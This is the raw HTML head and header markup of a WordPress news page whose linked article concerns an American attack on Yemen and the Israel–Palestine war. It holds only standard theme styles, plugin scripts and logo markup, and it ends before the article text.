<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/181720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=181720' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Famerica-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Famerica-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-181720 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
